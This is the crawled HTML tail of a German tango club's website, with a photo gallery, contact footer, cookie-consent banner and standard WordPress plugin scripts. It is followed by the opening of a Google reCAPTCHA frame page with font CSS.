				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-29-32.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-29-32-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-30-31.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-22-22-30-31-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-23-00-19-04.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tango-kaufbeuren.de/wp-content/uploads/2019/12/2019-02-23-00-19-04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Seitenspalte" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-26" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Mail Verteiler</h4>
			<div class="textwidget"><p>Wenn ihr über unsere Veranstaltungen informiert werden wollt, könnt ihr euch hier in den Mail-Verteiler eintragen.</p>
<p><a class="button" href="https://www.tango-kaufbeuren.de/mail-verteiler"><i class="fa fa-envelope-o"></i> Anmelden</a></p>
</div>
		</div></section>
</aside></div></div></div><div  class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-18" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Kontaktdaten</h4>
			<div class="textwidget"><p><strong>Tango Luna Kaufbeuren e.V.</strong><br />
Ansprechpartner: Thommy Würth<br />
Telefon: 08341 87 52 45<br />
E-Mail: tangoluna(at)tango-kaufbeuren.de</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-22" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Mail-Verteiler</h4>
			<div class="textwidget"><a class="button" href="https://www.tango-kaufbeuren.de/mail-verteiler"><i class="fa fa-envelope-o"></i> Mail-Verteiler</a>

</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-23" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Gästebuch</h4>
			<div class="textwidget"><p><a class="button" href="https://www.tango-kaufbeuren.de/gaestebuch"><i class="fa fa-book"></i> Gästebuch</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Urheberrecht &#xA9;&nbsp;2026 <a title="Tango Luna Kaufbeuren" href="https://www.tango-kaufbeuren.de"> Tango Luna Kaufbeuren </a> | <a title="Cookie-Richtlinie" href="https://www.tango-kaufbeuren.de/cookie-richtlinie-eu">COOKIE-RICHTLINIE (EU)</a> | <a title="Datenschutz" href="https://www.tango-kaufbeuren.de/datenschutzhinweise">DATENSCHUTZ</a> | <a title="Impressum" href="https://www.tango-kaufbeuren.de/impressum">IMPRESSUM</a></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outreach-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Damit die Website reibungslos funktioniert und praktisch ist, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du dem zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. (Machen wir aber nicht, wir sind halt gezwungen, diesen Hinweis zu geben...) Achtung: Wenn du deine Zustimmung nicht erteilst, kann es sein, dass manches auf der Website nicht funktioniert (z.B. Google Maps oder Youtube oder Formulare).</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Es gibt nicht gespeicherte Teilnahmeinformationen. Bist du sicher, dass du weitermachen willst?"};/* ]]> */ </script><script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(.*)/mail-verteiler/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tango-kaufbeuren.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-content/themes/outreach-pro/js/sticky-nav.js?ver=c31e8571a737b1aa07b1010cf913a531" id="sticky-nav-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"d4d4b7566f","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.tango-kaufbeuren.de/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdSwAwrAAAAAD2vTZNSD9FySba_PDjhakYqvput"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSwAwrAAAAAD2vTZNSD9FySba_PDjhakYqvput&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"48","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.tango-kaufbeuren.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.tango-kaufbeuren.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=48","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://www.tango-kaufbeuren.de/cookie-richtlinie-eu"},"privacy-statement":{"title":"Datenschutzhinweise","url":"https://www.tango-kaufbeuren.de/datenschutzhinweise"},"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}},"us":{"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}},"au":{"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}},"za":{"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}},"br":{"impressum":{"title":"Impressum","url":"https://www.tango-kaufbeuren.de/impressum"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tango-kaufbeuren.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766108117" id="cmplz-cookiebanner-js"></script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768382026 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSwAwrAAAAAD2vTZNSD9FySba_PDjhakYqvput&co=aHR0cHM6Ly93d3cudGFuZ28ta2F1ZmJldXJlbi5kZTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pmx46lw6egzn
body_size: 48205
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
